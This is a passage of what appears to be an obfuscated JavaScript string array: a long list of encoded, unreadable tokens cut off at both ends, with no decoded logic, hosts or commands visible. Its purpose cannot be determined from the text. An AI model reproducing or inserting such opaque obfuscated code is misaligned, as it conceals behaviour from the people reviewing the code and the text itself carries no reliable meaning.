R2QVANW','W6lcRh91W6q','bhCqWR40','WO1By8k+WPS','WRRdJmoTW7lcRW','W6/cL8oNWRZdOa','jxdcVG/cIG','DxZdOJJcHG','W4/dJmkzWPZdOa','W7xdNNxdKsS','W70fW5VcUSko','wSoWW7P2W4C','x8oRW5mjua','WR3dMCo3WQFcOW','W4OCysJcSW','sSoPrttdLa','pceXWQHE','DmknW4pdSCox','y8oWWPBcMIW','W45LW5dcUSkp','WRxdJKxdJW','W6KlvaVcOq','WPiWlNT1','WPtdJCoUz8kn','WRVcJmoAWO7dMW','EvjTWQtdNa','rgGRWP/dIa','W7ChW4xdUmob','WR7cNSobWPJdMq','rmkxd8kCnW','bNmtW6mw','r8kGWOy','sgqQWPlcNG','WRNcMIVcJgu','vSoqW5DEaa','WOBdUCkbWRSe','v8oYW6bGvG','mZG2WQGf','WQGdrXddIq','jMBdRY7dNa','4lQs4lMj4lU94lUL4lUX','pg5+WQFcVa','WO9uz8oKW54','W4u6WRSHjW','WPRdM0ddNSoY','DIfY','W5FdTSk6W74n','EuaUW7ddMa','ZztmJ86bWORmGa','WPbylmkaFq','W5bMDCoPWOK','WRBcHtxcJa','WQRdN8oeWOtdTG','B8kHlSo4W7O','nmoVWP3cJCkU','f1ddKKBcLG','WRddMeZdGg4','s8kbWRJdSSkK','W6pdQg5DW7q','wbZcJHhdJq','WQRdT8o3WQpdQq','ZjBmUmYXW7bj','W6JdHmknW5RcNW','v8ooW6faAq','W4TnW7fkxa','W5ZdRCoLWRaD','W40nAN/cTW','WRrvgLu','FNfYFwm','WRZcGYJcMwC','AXn4l2O','W7i9W7mAAq','vCkjcCknpa','W4GGW43cU8ky','WRX6W6jivG','t3GaW6e0','W5NdVCk6W74p','W4K7ldpcHa','WOzCjq','W5NcVSoccmky','44cR44gs44cK44gs44c9','FCo3WPxdJI0','FmkXlCkM','WQBdHSkDW4FcKW','W50aWRXyWOW','mrNcVCokvG','W7xcICkDWQRdOG','wmkee8kzBW','cH7dSCoosG','WODZW5FcPCot','WQrzWPtdQSoD','WPFdRCoIk8kc','2Q/yK9Qw2R3zJa','W7JdMcVcKsS','ihhcL3dcVa','aSkiWQVdVCkX','WQtdN0pdHNO','hc4KkmkI','W4NdPCo/wSk8','bSkcWRFdR8oT','W5XiXjuRWQa','DCoGW4JdJNq','W64LtqJcUW','W4qrW64zWPa','WRuRW6T9rW','WOXSW6ftWP4','xmkacCknoG','jq4slca','WO9bk8kgkq','uJm2W4/cNW','vCoeW5XvuG','WOhdIc7dIxK','4lMp4lIw4lUA4lMq4lQ7','jwZcSKZcIa','W5xdG8kZAmok','ymo4WOhcMIu','W7mDW5pdTmkv','W4dcV8ouW70y','d8kznwuR','z8oFyZRcUq','W4ZdRCoLnSoo','WPCfm8kaCW','fbzEWONcNa','BSknWO3cNq','WQHYxmo3W4e','lmoMlSk8WQy','W45UW5BdRSoA','uCofemkfja','u1dcKNNcKG','5yUl44of5O2D57s044kA','WPn0zdnT','W6q/WQqirG','wmopW4rvtq','sNX8n0C','W4PdWO8/WPa','WRJcK8o8qmkF','WPv/b8kmrW','W5DSjJnU','lsGRjce','WQRcHZRcGwi','A30RW7ZdOW','WR3cMhVcMh4','2QVAV9IH2zNASq','jCo1o8oPWQu','x8ogW5DruG','WQhdQgjUW6u','W6WUtsJcPq','WPldImoXv8kM','EgHUWRuB','W6L4W67cImow','hd7dVSoFBG','ESkzFCoOW4q','0BFrRwlsODcf','pocLGUcLSocMIUcKVa','qaVcJ17dKW','msNdTmojqq','WRxcOXtcPvW','ESkBWOldGmor','WOveiCkBBa','pWn1WRxdLa','W6ZSLjddVoUsLoUiHq','W7WRW6i','2PJzL9Mq27VBLW','W4tcJ8kLjmoj','W4NdVmoSw8kQ','aw7cHdxcMa','E2FdTcFcLG','W5xdSokcVWep','W6qRW6qYhG','pdL7nJS','ktuPjI4','4ksy4kwDWR3GPOxGPjq','jSkXz8o/W7G','W5fWFx0S','W7FdJSoYWPKF','WQ5vdexdKq','W6ZcNeZdHwm','15xxOnAOWRxuSq','W4ycW7nAW5G','lJHVW71q','W53dTSoYWReB','W5hdT8kIW7Db','6k2n5Q+P6AQV','W5agDIhcPa','W5n5W47cQW','o8k6WOhdKmkY','4lMt4lIc4lMG4lQI4lMG','vCkCqmkEmW','oK0tW78U','1PZwITAN','b2SzW7i+','WOZcPI/cRwe','W6KoWPapW7O','dKBcGZdcNG','ubfqW7BcJq','pCk5WORdK3C','26VdQ9UI257zNW','WRBcKGRdUg4','W4tcJ8kLjCoj','64M+6RkT66EkW7tSMQu','lCoXW4pdGhC','WO3cRSkJWR0Z','WPyplCkGWOa','mSkkawOO','ZP3dVC2kZQ3mVG','WQNdML/dJmoG','gC+DZyJoVC2N','WONcUmoMW5zz','oYGUC3S','XzGtW6VdJLa','mmwXW7JdGCoj','mdlcVc/cMW','o1ZdQCohqq','WQddR1FdJSoO','W4ZdT8kNCmoC','WRbOWQdcJW','W6NdMmEJX7FcMW','Zj/pQ828ZQpmGq','qevlmee','BHG1WRL7','W7ddRmkKWQ3dQG','XlXdWPm1WPG','W5pdQ8oeWRil','W73cOSoxgmkn','W4vyzhFcQG','WQzxauJcLq','W6xdN+g7H8onlW','rSk4W6TWW5i','WQD4kSkltG','WOZcRSk8WOOk','W4rblmojzW','iSonWQ/dUCkX','WOldPCoMWQOm','W6NdM8klWO4E','ZQ3pRm+2ZBxoNa','WOpdJCoICmot','WRG5WQ/dICkS','EvZcRmkFfa','zviN','yIlcQMxdIG','W5rrW6XzuW','WRddNSolWQldQG','WQyaWPldUCkj','W4VdTmoHWRbj','W6ldKCkNgCoo','W6C4W7a','WO7cPmo4W6Xu','W4vnW7zjxq','WR7cTsySWQ4','mw/dTulcHG','fmkRaxCa','iMeJW4CU','cg8HWPddJW','W7ZcGSoRWPuK','WOtcPmkWWOyr','a18VW4qr','WR7dKMRdHSol','sCkEWPRcLmoZ','W6rtW4xcOmka','gCkHWRPOW48','d1NdIKRcJq','WO08lIjT','kmkab2m7','WQVcGY/cGgq','W6PAW5pcG8oo','4kACDocNLocLMocMNW','WQRcJY3cGhG','W4JdL8kNgmon','nnQ+2RBBJnIc','W5hdVSowWPal','W4hcQCohWRqg','Bc/cQ2xdGG','WQLvb1xdNW','W6VdSmoSWR/fPa','w3CCW70I','fehcIvJcJW','W6fyW5hcP8ow','WOjBm8oukW','uYPZW5pcNW','W6iiW5tcUmke','WPjfWRioW4S','FhfWAJW','W4ZcGatdHSoy','gcKQW5zJ','W6W3W7XriG','jsTVWQhcTW','jtbIW6ra','qSoLWPGgxa','js9VW7DA','WQDzySoLW58','wSkegCklpa','WO1CjCkhFq','gCkzWRJdQmkI','qdvnW5T0','qSoVW6/cSHa','kY1SW7v4','icq4FM8','fCkUeePW','vtf4W4tcMW','W57cR8ouWRy4','W6RdOgrZW7i','WQpcMmo9WQZcSG','jCk3W4RdLN0','WODAyCo/W4K','WO5BkNxdVW','WORcQSkRWOSa','W7dcOmoWWPic','WRO9WQ7dLmkR','bmolumoAya','WQr1WRX9hW','fdZcKJ/dQW','qmkaeG','WRzFWOldUSoz','W7KmW4tcSCkp','4BIEW58kW4DN','W4buW6ZcP8oo','W5O+pd1T','WQTveepcKa','W7OPwr7cKW','WRhdItuGW7a','W4tdKCoKESkB','mcfv','ZzBpQSY/ZP8p','s8k/W6xcS8kH','wmofws/cGq','pdi0WQzm','WQpdISo9WR7dRG','zSo8WP/cGti','FmkHpCoKW68','wapcLaFdJa','WPldMSo5oSkw','W6RdNIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRH